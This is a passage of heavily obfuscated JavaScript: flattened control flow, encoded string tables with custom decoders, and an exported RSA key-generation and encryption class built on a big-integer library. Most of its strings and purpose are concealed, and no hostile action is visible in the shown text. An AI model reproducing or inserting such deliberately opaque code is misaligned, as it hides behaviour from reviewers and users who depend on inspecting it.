dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]])}},WSmzoKU.jsHj6wg=void 0x0,uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,HXFcOa+=0x75);break;case uMdPCSC.YwrSMb.gGAVNK+-0x7d:jlZwLnK(uMdPCSC._hlG6Yu={},uMdPCSC._hlG6Yu.eDnNKwh=function(...caJq7vR){return tv2Bjh(-0xb0,0xc4,-0xb1,0x7d,{_hlG6Yu:uMdPCSC._hlG6Yu,YwrSMb:uMdPCSC.YwrSMb,WSmzoKU:{}},caJq7vR).next().value});if(iwzpHja(BhoZHxQ[caJq7vR+0x1cc])in zcEBD8){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x17f,dFgIaJs+=-0x76);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0xb3,dFgIaJs+=-0x76,VpmAFkL+=0x225,HXFcOa+=-0x13);break}case caJq7vR- -0xeb:fJQVJvM[BhoZHxQ[0x42]]=GNcUkW[HX1qEio];if(fJQVJvM[BhoZHxQ[dFgIaJs+-0xf8]]){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xee,VpmAFkL+=-0x1ed);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xad,dFgIaJs+=-0x283,VpmAFkL+=0x12f,HXFcOa+=-0x19);break}case HXFcOa-0xff:case 0xd1:return qHu5lE=!0x0,lhzwzx6;case 0xec:case VpmAFkL- -0x135:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[-0x68,0xc2,0x36],uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=-0x8f,dFgIaJs+=0x47,VpmAFkL+=-0x6e,HXFcOa+=0xac);break;case HXFcOa-0x15:case 0xa9:case 0x5d:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[0x0,-0x8,-0x4a],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],YwrSMb.lhzwzx6=function(...caJq7vR){xQIaiW=caJq7vR;return X9GCwI[HX1qEio].apply(this)},uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x5f,dFgIaJs+=0x228,VpmAFkL+=-0x20c,HXFcOa+=-0x25);break;case 0x22:jlZwLnK(hMonvhN(lhzwzx6,fJQVJvM[BhoZHxQ[VpmAFkL+0xe9]]),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0x72,dFgIaJs+=-0x20d,VpmAFkL+=0xf7,HXFcOa+=-0x6);break;case caJq7vR-0x36:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x154,dFgIaJs+=0x5e,VpmAFkL+=-0x235,HXFcOa+=0x95);break;case 0x21:case VpmAFkL- -0x106:uMdPCSC.WSmzoKU.DJ17Sbl=(0x1,XKXefQ)(0x15,-0xf3).next().value;if(jsHj6wg){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x17);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x20d,VpmAFkL+=0x147,HXFcOa+=-0x102);break}case dFgIaJs-0x2c:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.dKfB2j,caJq7vR+=0x120,dFgIaJs+=-0x154,VpmAFkL+=0x127,HXFcOa+=-0x8d);break}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(-0x54,-0xee,0x12d,0xb5).next().value);if(qHu5lE){return caJq7vR}}dFgIaJs=omAUtZr[HX1qEio]||(omAUtZr[HX1qEio]=uMdPCSC())}else{dFgIaJs=X9GCwI[HX1qEio]()}return qHu5lE===tv2Bjh(BhoZHxQ[0x20b])?{[tv2Bjh(BhoZHxQ[0x20c])+tv2Bjh(BhoZHxQ[0x20d])]:dFgIaJs}:dFgIaJs}function hMonvhN(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x3c]]=\"\\x65\\x50\\x56\\x4e\\x6b\\x6f\\x54\\x48\\x61\\x46\\x6d\\x53\\x70\\x63\\x47\\x41\\x43\\x44\\x42\\x71\\x72\\x64\\x4b\\x51\\x45\\x52\\x4c\\x58\\x4a\\x49\\x62\\x6e\\x59\\x55\\x57\\x69\\x73\\x6a\\x78\\x5b\\x7b\\x6c\\x4d\\x74\\x67\\x5a\\x31\\x3d\\x66\\x7d\\x68\\x25\\x35\\x33\\x3a\\x75\\x23\\x3f\\x40\\x2c\\x76\\x38\\x34\\x39\\x79\\x7a\\x7e\\x21\\x77\\x3c\\x37\\x3e\\x30\\x7c\\x2e\\x36\\x32\\x5d\\x28\\x5f\\x60\\x26\\x2f\\x24\\x22\\x5e\\x29\\x2b\\x3b\\x2a\\x4f\",HX1qEio[BhoZHxQ[0x7d]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7d]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x90]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x5e]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xba]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xba]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xba]]++){HX1qEio[-BhoZHxQ[0xa4]]=HX1qEio[-BhoZHxQ[0x3c]].indexOf(HX1qEio[BhoZHxQ[0x7d]][HX1qEio[BhoZHxQ[0xba]]]);if(HX1qEio[-BhoZHxQ[0xa4]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xa4]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xa4]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x90]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]],HX1qEio[BhoZHxQ[0x5e]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x90]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x90]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x5e]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x5e]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x90]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}if(vHvmcIv(BhoZHxQ[0x20e])in zcEBD8){caJq7vR()}function caJq7vR(){const HX1qEio=zjgXPg_[\"OpXS7e\"](\"big-integer\");class fJQVJvM{static randomPrime(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),GNcUkW=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let caJq7vR=HX1qEio.randBetween(qHu5lE,GNcUkW);if(caJq7vR.isProbablePrime(BhoZHxQ[0x9])){return caJq7vR}}}static generate(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio(BhoZHxQ[0x1a1]);let GNcUkW,caJq7vR;fJQVJvM[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(GNcUkW=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),caJq7vR=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),fJQVJvM[BhoZHxQ[0x4]]=HX1qEio.lcm(GNcUkW.prev(),caJq7vR.prev()))}while(HX1qEio.gcd(qHu5lE,fJQVJvM[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||GNcUkW.minus(caJq7vR).abs().shiftRight(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:qHu5lE,n:GNcUkW.multiply(caJq7vR),d:qHu5lE.modInv(fJQVJvM[BhoZHxQ[0x4]])}}static encrypt(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return HX1qEio(fJQVJvM[BhoZHxQ[0x2]]).modPow(fJQVJvM[BhoZHxQ[0x1]],fJQVJvM[BhoZHxQ[0x4]])}static decrypt(fJQVJvM,qHu5lE,GNcUkW){return HX1qEio(fJQVJvM).modPow(qHu5lE,GNcUkW)}static encode(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=fJQVJvM[BhoZHxQ[0x2]].split(\"\").map(fJQVJvM=>fJQVJvM.charCodeAt()).join(\"\");return HX1qEio(qHu5lE)}static decode(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fJQVJvM=HX1qEio[BhoZHxQ[0x2]].toString();HX1qEio[-BhoZHxQ[0x48]]=\"\";for(let qHu5lE=BhoZHxQ[0x2];qHu5lE<fJQVJvM.length;qHu5lE+=BhoZHxQ[0x1]){let GNcUkW=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0x1]));if(GNcUkW<=BhoZHxQ[0x47]){jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(vHvmcIv(BhoZHxQ[0x210])+BhoZHxQ[0x197]).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0xb]))),qHu5lE++)}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x211]]=\"\\x2c\\x50\\x29\\x4a\\x62\\x3f\\x5d\\x5a\\x7b\\x48\\x5f\\x59\\x3c\\x55\\x76\\x77\\x40\\x2b\\x39\\x5e\\x30\\x25\\x75\\x60\\x47\\x24\\x3e\\x64\\x74\\x68\\x79\\x52\\x53\\x44\\x41\\x67\\x56\\x32\\x3d\\x38\\x23\\x71\\x78\\x21\\x2e\\x46\\x7a\\x2f\\x57\\x58\\x61\\x35\\x3b\\x22\\x72\\x5b\\x34\\x2a\\x4f\\x28\\x6e\\x4c\\x7d\\x51\\x63\\x36\\x45\\x70\\x4d\\x7e\\x33\\x31\\x4b\\x3a\\x49\\x6a\\x43\\x42\\x66\\x6c\\x6d\\x6b\\x4e\\x26\\x6f\\x54\\x37\\x7c\\x69\\x73\\x65\",HX1qEio[-BhoZHxQ[0x81]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0xa9]]=HX1qEio[-BhoZHxQ[0x81]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0xa9]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x212]]=HX1qEio[BhoZHxQ[0x211]].indexOf(HX1qEio[-BhoZHxQ[0x81]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x212]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x37]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x37]]=HX1qEio[-BhoZHxQ[0x212]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x37]]+=HX1qEio[-BhoZHxQ[0x212]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]],HX1qEio[-BhoZHxQ[0x1f]]+=(HX1qEio[BhoZHxQ[0x37]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1f]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1f]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x37]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(tv2Bjh(BhoZHxQ[0x213])+BhoZHxQ[0x197]).fromCharCode(GNcUkW)}}return HX1qEio[-BhoZHxQ[0x48]]}}zjgXPg_[\"UZl4TBm\"].exports=fJQVJvM}comAPmF(GNcUkW(BhoZHxQ[0x214]))[GNcUkW(BhoZHxQ[0x215])+GNcUkW(BhoZHxQ[0x216])+\"\\x74\\x79\"](HX1qEio,GNcUkW(BhoZHxQ[0x217]),{[GNcUkW(BhoZHxQ[0x218])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x219])]:BhoZHxQ[0x209]});return HX1qEio}jlZwLnK(uJlzwmV(qraVi6i),uJlzwmV(pLOfPO));function uJlzwmV(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x5]]=\"\\u004d\\u002a\\u0044\\u0069\\u0030\\u006c\\u0062\\u0070\\u0055\\u006e\\u0058\\u003c\\u0075\\u0038\\u005d\\u0035\\u006f\\u002e\\u0022\\u003e\\u0064\\u002b\\u0045\\u0063\\u0025\\u004e\\u002c\\u006d\\u0034\\u0078\\u0061\\u0074\\u005a\\u002f\\u004b\\u0079\\u0041\\u0028\\u0026\\u0047\\u0042\\u006a\\u0068\\u005e\\u0056\\u0049\\u0031\\u0048\\u0057\\u0072\\u0039\\u0053\\u0024\\u004a\\u0067\\u0021\\u004c\\u003b\\u0043\\u0050\\u0052\\u0037\\u003d\\u003f\\u0051\\u0040\\u007c\\u0071\\u007b\\u007e\\u0054\\u0046\\u005b\\u007a\\u0076\\u005f\\u0065\\u0036\\u0033\\u0073\\u004f\\u0029\\u0059\\u0060\\u006b\\u003a\\u0032\\u0077\\u0023\\u007d\\u0066\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x5]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(GNcUkW(BhoZHxQ[0x21a]))[GNcUkW(BhoZHxQ[0x21b])](HX1qEio,GNcUkW(BhoZHxQ[0x21c]),{[GNcUkW(BhoZHxQ[0x21d])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x21e])+GNcUkW(BhoZHxQ[0x21f])]:BhoZHxQ[0x209]});return HX1qEio}let PL4L7D=BhoZHxQ[0x192],jj4kzr=vHvmcIv(BhoZHxQ[0x220]),lHae91=vHvmcIv(BhoZHxQ[0x221])+vHvmcIv(BhoZHxQ[0x222])+vHvmcIv(BhoZHxQ[0x223]),e8PH_r6=vHvmcIv(BhoZHxQ[0x224])+vHvmcIv(BhoZHxQ[0x225])+vHvmcIv(BhoZHxQ[0x226]),clabir=BhoZHxQ[0x209];const hr0vrKC=vHvmcIv(BhoZHxQ[0x227]),it4AWa=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x229])+vHvmcIv(BhoZHxQ[0x22a]),wNx74ga=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22b])+vHvmcIv(BhoZHxQ[0x22c]),ONexuS=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22e]),YpfgRf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22f]),bDO6Qf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x230])+vHvmcIv(BhoZHxQ[0x231]),zDemh7x=vHvmcIv(BhoZHxQ[0x232]),ugNGnl=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x233])+BhoZHxQ[0x44],q2qMED=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x234])+\"\\u006c\";let qEFtEOc;function aLTIXi(...HX1qEio){var fJQVJvM;aJymklk(GNcUkW);function qHu5lE(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={TpDRJpT:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x8c)with(BOlJVD.AQDWzp||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case BOlJVD.TpDRJpT.DzT0ol+-0x44:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x143,GNcUkW+=-0x87,fQuYkC+=0x79);break;case 0x57:case 0xd3:case qHu5lE-0x21:jlZwLnK(zEPIdqg.push((oEWqVS|q3piP3<<rFakG1O)&BhoZHxQ[0x1a]),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0xb2,GNcUkW+=0x116);break;case qHu5lE- -0x152:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=-0xcd);break;case fQuYkC-0x79:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x4b,GNcUkW+=-0xc7,fQuYkC+=0x9);break;case BOlJVD.TpDRJpT.DzT0ol+-0xb6:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=-0x6,fQuYkC+=0x107);break;case 0x4c:case 0x9:case 0xc5:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x67,GNcUkW+=-0xc7,fQuYkC+=0x79);break;case BOlJVD.TpDRJpT.DzT0ol+0x4b:case-0x3d:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x8,GNcUkW+=0x9e);break;case GNcUkW- -0x2b:BOlJVD.TpDRJpT.q3piP3=-BhoZHxQ[qHu5lE+0x7a];for(BOlJVD.TpDRJpT.weVLW0=BhoZHxQ[qHu5lE+0x78];weVLW0<WbjAYrU;weVLW0++){BOlJVD.TpDRJpT.Lr9Kie=CNfKp3V.indexOf(lfmLks[weVLW0]);if(Lr9Kie===-BhoZHxQ[0x4])continue;if(q3piP3<BhoZHxQ[GNcUkW+-0x92]){q3piP3=Lr9Kie}else{jlZwLnK(q3piP3+=Lr9Kie*BhoZHxQ[0x1e],oEWqVS|=q3piP3<<rFakG1O,rFakG1O+=(q3piP3&BhoZHxQ[GNcUkW+-0x60])>BhoZHxQ[GNcUkW+-0x7f]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(zEPIdqg.push(oEWqVS&BhoZHxQ[0x1a]),oEWqVS>>=BhoZHxQ[0xc],rFakG1O-=BhoZHxQ[GNcUkW+-0x88])}while(rFakG1O>BhoZHxQ[0x17]);q3piP3=-BhoZHxQ[0x4]}}if(q3piP3>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x53,GNcUkW+=-0x156);break}else{jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x5f,GNcUkW+=-0x40);break}case GNcUkW-0xd7:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x6d,BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x70,GNcUkW+=0x70,fQuYkC+=0xf1);break;case-0xf:jlZwLnK(BOlJVD.TpDRJpT.WbjAYrU=lfmLks.length,BOlJVD.TpDRJpT.zEPIdqg=[],BOlJVD.TpDRJpT.oEWqVS=BhoZHxQ[0x2],BOlJVD.TpDRJpT.rFakG1O=BhoZHxQ[qHu5lE+0x78],BOlJVD.AQDWzp=BOlJVD.TpDRJpT,GNcUkW+=0xda,fQuYkC+=-0xc);break;default:return fJQVJvM=!0x0,BGFMr_(zEPIdqg);case qHu5lE-0x11d:jlZwLnK(BOlJVD.TpDRJpT.DzT0ol=-0x32,TpDRJpT.CNfKp3V=\"\\x75\\x43\\x42\\x68\\x56\\x73\\x4a\\x6b\\x4d\\x51\\x63\\x50\\x6c\\x4e\\x57\\x6a\\x4f\\x2e\\x47\\x24\\x46\\x32\\x25\\x49\\x4c\\x6f\\x7d\\x5a\\x61\\x21\\x31\\x76\\x33\\x44\\x34\\x3c\\x29\\x7a\\x79\\x2f\\x54\\x5e\\x67\\x48\\x70\\x74\\x5d\\x55\\x3a\\x65\\x2a\\x41\\x72\\x3d\\x7c\\x26\\x3b\\x52\\x37\\x28\\x39\\x2c\\x36\\x7b\\x62\\x35\\x38\\x40\\x71\\x58\\x3f\\x23\\x53\\x60\\x6e\\x22\\x45\\x7e\\x78\\x64\\x69\\x5f\\x2b\\x77\\x4b\\x59\\x66\\x6d\\x3e\\x30\\x5b\",TpDRJpT.lfmLks=\"\"+(HX1qEio||\"\"),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=-0x131,GNcUkW+=0x182,fQuYkC+=0x2);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xbb,-0x1c8,0xab).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){var fJQVJvM,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={AXz1Zn:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0xc7)with(X9GCwI.sFgapt3||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case dFgIaJs-0x14:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[-0x72,0x1b,-0x23],X9GCwI.sFgapt3=X9GCwI.OJfrR3,tv2Bjh+=0x75);break;case X9GCwI.AXz1Zn.EThrdT+-0x122:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case 0x4b:case 